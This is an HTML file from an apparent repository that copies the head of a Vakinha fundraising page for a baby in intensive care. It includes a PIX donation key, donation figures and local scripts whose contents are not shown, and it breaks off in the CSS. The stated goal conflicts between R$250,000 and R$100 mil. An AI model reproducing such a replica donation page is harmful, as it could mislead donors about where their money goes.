

==== index.html @ c0f9a634 "Configura repetição e aviso de som do vídeo Co-authored-by: Copilot <223556219+Copilot@users.noreply" ====
<!doctype html>
<html lang="pt-BR"
  ><head
    ><title data-next-head=""
      >Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa |
      Organizada por Gestos de Bondade</title
    ><meta charset="utf-8" data-next-head="" /><meta
      name="viewport"
      content="width=device-width, initial-scale=1.0"
      data-next-head=""
    /><meta
      name="description"
      content="A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada no dia 26/06/2026 na categoria Saúde / Tratamentos com meta de R$ 250.000,00. Ela já recebeu 6572 doações. Ajude você também!"
      data-next-head=""
    /><link
      rel="icon"
      href="images/favicon.ico"
      type="image/x-icon"
      data-next-head=""
    /><link
      rel="shortcut icon"
      href="images/favicon.ico"
      type="image/x-icon"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      href="images/apple-touch-icon.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="57x57"
      href="images/apple-touch-icon-57x57.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="72x72"
      href="images/apple-touch-icon-72x72.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="76x76"
      href="images/apple-touch-icon-76x76.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="114x114"
      href="images/apple-touch-icon-114x114.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="120x120"
      href="images/apple-touch-icon-120x120.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="144x144"
      href="images/apple-touch-icon-144x144.png"
      data-next-head=""
    /><link
      rel="apple-touch-icon"
      sizes="152x152"
      href="images/apple-touch-icon-152x152.png"
      data-next-head=""
    /><link
      rel="canonical"
      href="https://www.vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
      data-next-head=""
    /><script type="application/ld+json" data-next-head="">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Vakinha",
        "legalName": "Vakinha Plataforma de Arrecadação Ltda",
        "url": "https://www.vakinha.com.br",
        "logo": "https://static.vakinha.com.br/static/v4/logo.png",
        "description": "Milhares de pessoas arrecadam mais no Vakinha. Crie sua vaquinha grátis e conte com milhões de doadores para ajudar sua causa.",
        "foundingDate": "2009",
        "taxID": "22.831.673/0001-26",
        "areaServed": "BR",
        "address": {
          "@type": "PostalAddress",
          "addressLocality": "Porto Alegre",
          "addressRegion": "RS",
          "addressCountry": "BR"
        },
        "sameAs": [
          "https://www.facebook.com/Vakinha.com.br",
          "https://www.instagram.com/vakinha",
          "https://www.youtube.com/channel/UCQXfS5M0UZ-3OLtC8MlgNoA",
          "https://www.tiktok.com/@onlinevakinha",
          "https://x.com/vakinha",
          "https://www.linkedin.com/company/vakinha/posts/?feedView=all"
        ],
        "contactPoint": {
          "@type": "ContactPoint",
          "contactType": "Atendimento ao cliente",
          "telephone": "+55-51-3500-0299",
          "url": "https://www.vakinha.com.br/fale-conosco",
          "availableLanguage": "Portuguese"
        }
      }</script
    ><link
      rel="preload"
      fetchpriority="high"
      href="images/18647470-8B9A-47F5-B164-B3F94A402473.jpg"
      as="image"
      data-next-head=""
    /><meta
      name="robots"
      content="index, follow, max-image-preview:large"
      data-next-head=""
    /><meta
      property="fb:app_id"
      content="384822005017520"
      data-next-head=""
    /><meta property="og:type" content="website" data-next-head="" /><meta
      property="og:url"
      content="https://www.vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
      data-next-head=""
    /><meta
      property="og:title"
      content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><meta
      property="og:description"
      content="Doar faz bem e você faz a diferença! Conheça minha vaquinha: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><meta
      property="og:image"
      content="images/18647470-8B9A-47F5-B164-B3F94A402473_1.jpg"
      data-next-head=""
    /><meta
      property="og:image:secure_url"
      content="images/18647470-8B9A-47F5-B164-B3F94A402473_1.jpg"
      data-next-head=""
    /><meta property="og:image:width" content="1200" data-next-head="" /><meta
      property="og:image:height"
      content="630"
      data-next-head=""
    /><meta
      property="og:image:alt"
      content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><meta property="og:locale" content="pt_BR" data-next-head="" /><meta
      property="og:site_name"
      content="Vaquinhas online | Vakinha.com.br"
      data-next-head=""
    /><meta
      name="twitter:card"
      content="summary_large_image"
      data-next-head=""
    /><meta
      name="twitter:title"
      content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><meta
      name="twitter:description"
      content="Doar faz bem e você faz a diferença! Conheça minha vaquinha: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><meta
      name="twitter:image"
      content="images/18647470-8B9A-47F5-B164-B3F94A402473_1.jpg"
      data-next-head=""
    /><meta
      name="twitter:image:alt"
      content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
      data-next-head=""
    /><script type="application/ld+json" data-next-head="">
      {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
        "image": [
          "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=1200x630",
          "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=340x170",
          "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=700x410"
        ],
        "articleBody": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
        "datePublished": "2026-06-26T11:22:22.867-03:00",
        "dateModified": "2026-06-26T11:22:22.867-03:00",
        "author": [
          {
            "@type": "Person",
            "name": "Gestos de Bondade"
          }
        ],
        "publisher": {
          "@type": "Organization",
          "name": "Vakinha",
          "logo": {
            "@type": "ImageObject",
            "contentUrl": "https://static.vakinha.com.br/static/v4/LOGO.png?ims=500x"
          }
        }
      }</script
    ><script type="application/ld+json" data-next-head="">
      {
        "@context": "https://schema.org",
        "@type": "DonateAction",
        "currency": "BRL",
        "value": 162851.37,
        "name": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
        "description": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "https://vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
        },
        "recipient": {
          "@type": "Person",
          "name": "Gestos de Bondade"
        }
      }</script
    ><script type="application/ld+json" data-next-head="">
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
          {
            "@type": "Question",
            "name": "Como ajudar Gestos de Bondade?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Fazendo uma doação diretamente pelo Vakinha.com.br Compartilhando a vaquinha nas suas redes sociais Divulgando para amigos e familiares que possam se sensibilizar com a causa Doando via PIX tobiasgestos@vakinha.com.br."
            }
          },
          {
            "@type": "Question",
            "name": "Quando a vaquinha foi criada?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
            }
          },
          {
            "@type": "Question",
            "name": "Qual a meta da vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Meta: R$ 250.000,00."
            }
          },
          {
            "@type": "Question",
            "name": "Como posso ajudar via chave PIX?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Chave PIX: tobiasgestos@vakinha.com.br. Tipo de chave: E-mail. Importante: Ao fazer uma doação via PIX, entre em contato com o criador da vaquinha para informar sobre a doação, assim podemos agradecer e manter o controle das contribuições."
            }
          },
          {
            "@type": "Question",
            "name": "Quanto a vaquinha já arrecadou?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Valor arrecadado: R$ 162.851,37 Percentual da meta: 65% Número de doadores: 6572 Última atualização: 12/11/2026"
            }
          }
        ]
      }</script
    ><link
      rel="preload"
      href="fonts/b5215411e8ce7768-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/756f9c755543fe29-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/9364c9a9ce248cb1-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/155cae559bbd1a77-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/4de1fea1a954a5b6-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/25460892714ab800-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/6d664cce900333ee-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/7ff6869a1704182a-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/2fb5d94d8dca0cc5-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link
      rel="preload"
      href="fonts/904be59b21bd51cb-s.p.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
      data-next-font="size-adjust"
    /><link rel="preload" href="css/f8fe3bf670ff108f.css" as="style" /><link
      rel="stylesheet"
      href="css/f8fe3bf670ff108f.css"
      data-n-g=""
    /><link rel="preload" href="css/185188bb73f7df54.css" as="style" /><link
      rel="stylesheet"
      href="css/185188bb73f7df54.css"
      data-n-p=""
    /><link rel="stylesheet" href="css/ajude-tobias.css" /><noscript
      data-n-css=""
    ></noscript
    ><script
      defer=""
      nomodule=""
      src="js/polyfills-42372ed130431b0a.js"
    ></script
    ><script defer="" src="js/ab3c1ce5-8ce41a6821237a0f.js"></script
    ><script defer="" src="js/4164-a6f2243d854ec99f.js"></script
    ><script defer="" src="js/5692-4e3cfed11f610995.js"></script
    ><script src="js/webpack-25f7c8dccae8e93f.js" defer=""></script
    ><script src="js/framework-6c17f08e07d1abc4.js" defer=""></script
    ><script src="js/main-0e896a48a7fa19c2.js" defer=""></script
    ><script src="js/_app-cde36d8cf7eebf70.js" defer=""></script
    ><script src="js/4928-bfbe2daeadc5a2aa.js" defer=""></script
    ><script src="js/7044-4781fe87408f7a07.js" defer=""></script
    ><script src="js/8787-75c9f9b0663784fc.js" defer=""></script
    ><script src="js/5222-34d0f48e1c51618d.js" defer=""></script
    ><script src="js/8226-8aa3f4bf32bd910f.js" defer=""></script
    ><script src="js/5558-460e0e9481640cbf.js" defer=""></script
    ><script src="js/3078-58119121a8100346.js" defer=""></script
    ><script src="js/8823-a9267bb6dcf877e9.js" defer=""></script
    ><script src="js/8459-fa40f0bb386c81a6.js" defer=""></script
    ><script src="js/9980-df0787184b70e062.js" defer=""></script
    ><script src="js/8889-694e3fbb68fd11eb.js" defer=""></script
    ><script src="js/7152-534fbe57b2ecb8aa.js" defer=""></script
    ><script src="js/1472-703eabbd09694d06.js" defer=""></script
    ><script src="js/6660-062b7f226f0b6ae6.js" defer=""></script
    ><script src="js/4208-e48f605489bc7419.js" defer=""></script
    ><script src="js/2832-58fd8b1f8cec4cdf.js" defer=""></script
    ><script src="js/2503-e63864de48b8e1d9.js" defer=""></script
    ><script src="js/4117-35cced738e91602d.js" defer=""></script
    ><script src="js/5284-c26c7a00e28053f2.js" defer=""></script
    ><script src="js/3457-8940c3a459f5c1dc.js" defer=""></script
    ><script src="js/6955-4c7baf5bc6658c4e.js" defer=""></script
    ><script src="js/1872-29c2fe03cd9d584e.js" defer=""></script
    ><script src="js/1541-28dd643a7233cfd3.js" defer=""></script
    ><script src="js/4825-2d54873b40e0fa1a.js" defer=""></script
    ><script src="js/9869-d7d8cfaca2ab58cf.js" defer=""></script
    ><script src="js/show-a721ecc894c6c85a.js" defer=""></script
    ><script src="js/_buildManifest.js" defer=""></script
    ><script src="js/_ssgManifest.js" defer=""></script
    ><script src="js/site-actions.js" defer=""></script
    ><style id="__jsx-1632331453">
      html {
        font-family:
          "Lato", "Lato Fallback", arial, "Montserrat", "Montserrat Fallback",
          arial;
      }</style
    ><style data-styled="" data-styled-version="5.3.11">
      .gduZIE {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
      } /*!sc*/
      @media (min-width: 576px) {
        .gduZIE {
          max-width: 540px;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .gduZIE {
          max-width: 720px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .gduZIE {
          max-width: 960px;
        }
      } /*!sc*/
      @media (min-width: 1200px) {
        .gduZIE {
          max-width: 1140px;
        }
      } /*!sc*/
      data-styled.g1[id="sc-aXZVg"] {
        content: "gduZIE,";
      } /*!sc*/
      .eWGeoZ {
        display: -ms-flexbox;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
      } /*!sc*/
      data-styled.g2[id="sc-gEvEer"] {
        content: "eWGeoZ,";
      } /*!sc*/
      .khNLdt {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
      } /*!sc*/
      @media (min-width: 992px) {
        .khNLdt {
          -ms-flex: 0 0 66.66666666666667%;
          -webkit-flex: 0 0 66.66666666666667%;
          -ms-flex: 0 0 66.66666666666667%;
          flex: 0 0 66.66666666666667%;
          max-width: 66.66666666666667%;
        }
      } /*!sc*/
      .eTWelm {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
      } /*!sc*/
      @media (min-width: 992px) {
        .eTWelm {
          -ms-flex: 0 0 33.333333333333336%;
          -webkit-flex: 0 0 33.333333333333336%;
          -ms-flex: 0 0 33.333333333333336%;
          flex: 0 0 33.333333333333336%;
          max-width: 33.333333333333336%;
        }
      } /*!sc*/
      .khhZFc {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
      } /*!sc*/
      @media (min-width: 768px) {
        .khhZFc {
          -ms-flex: 0 0 50%;
          -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
          flex: 0 0 50%;
          max-width: 50%;
        }
      } /*!sc*/
      .fvLRqu {
        position: relative;
        width: 100%;
        min-height: 1px;
        padding-right: 15px;
        padding-left: 15px;
      } /*!sc*/
      @media (max-width: 574px) {
        .fvLRqu {
          -ms-flex: 0 0 50%;
          -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
          flex: 0 0 50%;
          max-width: 50%;
        }
      } /*!sc*/
      @media (min-width: 768px) {
        .fvLRqu {
          -ms-flex: 0 0 25%;
          -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
          flex: 0 0 25%;
          max-width: 25%;
        }
      } /*!sc*/
      data-styled.g3[id="sc-eqUAAy"] {
        content: "khNLdt,eTWelm,khhZFc,fvLRqu,";
      } /*!sc*/
      html {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-overflow-style: scrollbar;
      } /*!sc*/
      *,
      *::before,
      *::after {
        -webkit-box-sizing: inherit;
        box-sizing: inherit;
      } /*!sc*/
      data-styled.g4[id="sc-global-czSCUT1"] {
        content: "sc-global-czSCUT1,";
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .iDPPOo {
        font-weight: 700;
        color: #282828;
        white-space: nowrap;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .iDPPOo * {
        color: #282828;
      } /*!sc*/
      @media (min-width: 768px) {
        .iDPPOo {
          font-size: 16px;
          line-height: 24px;
        }
        .iDPPOo * {
          font-size: 16px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .iDPPOo {
          font-size: 16px;
          line-height: 24px;
        }
        .iDPPOo * {
          font-size: 16px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .jgfbN {
        font-weight: 700;
        color: #24ca68;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .jgfbN * {
        color: #24ca68;
      } /*!sc*/
      @media (min-width: 768px) {
        .jgfbN {
          font-size: 14px;
          line-height: 21px;
        }
        .jgfbN * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .jgfbN {
          font-size: 14px;
          line-height: 21px;
        }
        .jgfbN * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .gwsaVY {
        font-weight: 700;
        color: #025432;
        white-space: nowrap;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .gwsaVY * {
        color: #025432;
      } /*!sc*/
      @media (min-width: 768px) {
        .gwsaVY {
          font-size: 14px;
          line-height: 21px;
        }
        .gwsaVY * {
          font-size: 14px;
        }
      } /*!sc*/
      @media (max-width: 767px) {
        .gwsaVY {
          font-size: 14px;
          line-height: 21px;
        }
        .gwsaVY * {
          font-size: 14px;
        }
      } /*!sc*/
      @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
      .kRpTIg {
        font-weight: 700;
        color: #fff;
        white-space: nowrap;
        -webkit-text-decoration: none;
        text-decoration: none;
        text-transform: none;
        font-family:
          "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
      } /*!sc*/
      .kRpTIg * {
        color: #fff;
      } /*!sc*/
      @media (min-width: 768px) {
        .kRpTIg {
          font-size: 14px;
